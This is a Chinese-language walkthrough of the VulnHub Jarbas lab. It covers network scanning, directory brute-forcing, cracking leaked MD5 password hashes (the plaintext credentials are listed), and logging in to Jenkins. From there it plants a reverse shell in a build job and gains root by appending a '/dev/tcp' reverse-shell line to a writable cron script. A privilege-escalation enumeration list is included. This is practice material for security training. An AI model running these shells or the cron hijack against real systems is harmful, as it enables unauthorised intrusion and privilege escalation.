靶机介绍

VulnHub的JARBAS一个典型CMS渗透测试样本。拥有完整的攻击链,大部分内容涉及对jenkins的利用操作,可以思考cms利用的原理和方式,有通用意义。信息收集和凭据破解一样有很多思路和思考值得借鉴,自动任务提权。



靶机搭建

靶机链接:https://download.vulnhub.com/jarbas/Jarbas.zip 访问链接即可自动下载,建议低峰时间段(早上)下载vuln的靶机,会快很多;





靶机配置:保证靶机与攻击机处于同一网段。一般靶机与攻击机kali设置为同一网络模 式即可,通常为net模式



找到解压目录,靶机对应的文件,选中打开

渗透思路

主机存活探测



sudo nmap -sn 10.10.10.0/24#ip a查看kali的ip,扫描对应的c段,开关靶机状态扫描对应多出的ip就是靶机ip,我这里攻击机的ip为10.10.10.3,靶机ip为10.10.10.4

端口快速扫描



sudo nmap -sS –min-rate 10000 -p- 10.10.10.4

TCP扫描



sudo nmap -sT -sV -O -p22,80,3306,8080 10.10.10.4

扫描出服务具体版本可以尝试查查是否存在历史cve漏洞,存在则可以进行利用,优先级高,对相关cve漏洞不太熟悉可以搜索相关复现博客



sudo searchsploit OpenSSH 7.4

sudo sudo searchsploit OpenSSH 7.4 -m 45233.py



UDP扫描

sudo nmap -sU –min-rate 10000 -p- 10.10.10.4





POC扫描

sudo nmap -script=vuln -p22,80,3306,8080,22848 10.10.10.4



poc扫描出了sqli和csrf漏洞,无法直接getshell,优先级往后靠,并且存在误报可能;8080端口扫描出了robost.txt目录,可以查看一下是否存在敏感信息泄露

貌似没有什么有用的信息,提到了build可以记一下

貌似没有什么有用的信息,提到了build可以记一下



目录爆破

nmap扫描完全后没有很明显的突破点,接下来就尝试对扫描到的端口进行目录爆破,进行更深一步的信息收集

sudo dirb http://10.10.10.4

基本扫描



访问扫描到的目录

对这个首页可以进行分析,使用的技术栈,源码是否有敏感信息泄露,是否存在漏洞等;分析完后再进行更具针对性的扫描



针对扫描

sudo dirb http://10.10.10.4 -X .html,.php#指定扫描文件后缀



访问一下access.html

貌似是账号和MD5加密的密码

大概率为MD5加密,MD5的特征还是挺明显的,见的多了一眼可以看出来 尝试破解MD5加密,成功破解就能得到账号和密码,通过在线md5破解网站成功破解 tiago:italia99 trindade:marianna eder:vipsu 得到了账号密码,还得知道这个账号密码使用的地方;22端口的ssh,3306端口的mysql,或者是某个cms的后台登陆账号和密码都可以进行尝试

大概率为MD5加密,MD5的特征还是挺明显的,见的多了一眼可以看出来 尝试破解MD5加密,成功破解就能得到账号和密码,通过在线md5破解网站成功破解 tiago:italia99 trindade:marianna eder:vipsu 得到了账号密码,还得知道这个账号密码使用的地方;22端口的ssh,3306端口的mysql,或者是某个cms的后台登陆账号和密码都可以进行尝试



尝试ssh

ssh tiago@10.10.10.4

让输入密码,证明用户确实存在,但是无法登陆上去,可能有其他限制

让输入密码,证明用户确实存在,但是无法登陆上去,可能有其他限制



尝试mysql登陆

mysql -h 10.10.10.4 -u eder -p 3306

服务器配置不允许从该IP地址连接

服务器配置不允许从该IP地址连接

尝试登陆网站后台

80端口貌似没有登陆功能,看看8080端口

8080端口直接跳转登陆框,进行登陆尝试;eder:vipsu可以成功登陆后台,获得后台权限,下一步getshell

8080端口直接跳转登陆框,进行登陆尝试;eder:vipsu可以成功登陆后台,获得后台权限,下一步getshell  发现是一个jenkins的cms,搜索引擎搜索相关exploit

发现是一个jenkins的cms,搜索引擎搜索相关exploit

新建项目

写入反弹shell,并保存,注意该命令中的ip为攻击机kali的ip,而不是jarbas靶机的ip

写入反弹shell,并保存,注意该命令中的ip为攻击机kali的ip,而不是jarbas靶机的ip

kali建立监听

sudo nc -lvnp 1234

成功getshell

成功getshell



- 权限提升 Linux提权信息收集

系统信息

uname -a # 内核版本

cat /etc/*-release # 发行版信息

hostname # 主机名

用户和权限

id # 当前用户权限

whoami # 当前用户

sudo -l # sudo权限检查

cat /etc/passwd # 所有用户

cat /etc/shadow # 密码哈希(需root)

网络信息

ifconfig / ip addr # 网络配置

netstat -tulpn # 监听端口

ps aux # 运行进程

文件系统

find / -type f -perm -4000 2>/dev/null # SUID文件

find / -type f -perm -2000 2>/dev/null # SGID文件

find / -writable -type d 2>/dev/null # 可写目录

mount # 挂载信息

df -h # 磁盘使用

计划任务

crontab -l # 当前用户定时任务

ls -la /etc/cron* # 系统定时任务

cat /etc/crontab

环境变量

env # 环境变量

echo $PATH

查看定时任务时,发现每五分钟会以root权限执行CleaningScript.sh

查看该文件的权限,发现有写权限

查看该文件的权限,发现有写权限

ls -alh /etc/script/CleaningScript.sh

kali开启监听本地4422端口

nc -lvnp 4422

追加写入shell

echo "/bin/bash -i >& /dev/tcp/10.10.10.3/4422 0>&1" >> /etc/script/CleaningScript.sh

等待定时任务执行,获得root权限

等待定时任务执行,获得root权限

参考资料:「红队笔记」https://www.bilibili.com/video/BV1jm4y1A7Tm?vd_source=af3435fef6607ef744910dacc85cab8f

网硕互联帮助中心

网硕互联帮助中心

评论前必须登录!

注册